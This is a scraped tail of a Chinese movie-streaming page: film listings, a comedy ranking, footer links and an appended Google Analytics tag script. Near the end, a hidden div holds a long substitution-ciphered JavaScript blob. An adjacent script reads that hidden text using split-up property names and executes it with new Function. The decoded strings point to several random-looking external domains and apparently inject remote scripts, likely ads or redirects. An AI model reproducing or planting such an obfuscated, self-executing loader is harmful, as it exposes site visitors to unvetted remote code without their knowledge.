class="vodlist_title"><a href="/video/322688.html" title="100升沙赫啤酒">100升沙赫啤酒</a></p><p class="vodlist_sub">Two middle-aged sisters in a Finnish village promise to brew beer for</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/322633.html" title="真爱上路" data-original="https://pic.youkupic.com/upload/vod/20260110-1/1886b7b26721dc2cd1f4aabf8210561b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322633.html" title="真爱上路">真爱上路</a></p><p class="vodlist_sub">失恋男吕小龙与失恋女文雯雯，因一场“同病相怜”的偶遇，结伴踏上横跨12个省、51个市的失恋之旅。途中他们撞破伪装甜蜜的爱情骗局，在窘迫的绝</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“小明和他的小伙伴们”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="162129" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">喜剧片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="相逢不是暴雨日" href="/video/319665.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20251203-1/55dc25ce628908604c6c3d21daaf69e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">相逢不是暴雨日</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;剧情,喜剧,爱情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/315004.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>欢乐5人组粤语</a></li><li class="part_eone"><a href="/video/309871.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>憨姑爷粤语</a></li><li class="part_eone"><a href="/video/321986.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>至尊马蒂</a></li><li class="part_eone"><a href="/video/320068.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>怯懦的勇气</a></li><li class="part_eone"><a href="/video/318599.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>香槟情缘</a></li><li class="part_eone"><a href="/video/313281.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;974</span>罗布奥特曼剧场版：决定了！羁绊的水晶国语</a></li><li class="part_eone"><a href="/video/315239.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>精装难兄难弟粤语</a></li><li class="part_eone"><a href="/video/313402.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>McWalter</a></li><li class="part_eone"><a href="/video/237894.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>缘分由天</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="162129" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gzhn666.com/" title="星辰影院">星辰影院</a>提供热门VIP电视剧、热血动漫、娱乐综艺、无删减电影免费在线观看</p ><p>Copyright © 2022 gzhn666.com All Rights Reserved</p><p>辽ICP备00798503号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/351.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/352.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/354.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/353.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gzhn666.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《小明和他的小伙伴们》https://www.gzhn666.com/video/162129.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gzhn666.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-8W11D6WRPR\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-8W11D6WRPR\');");
document.writeln("</script>");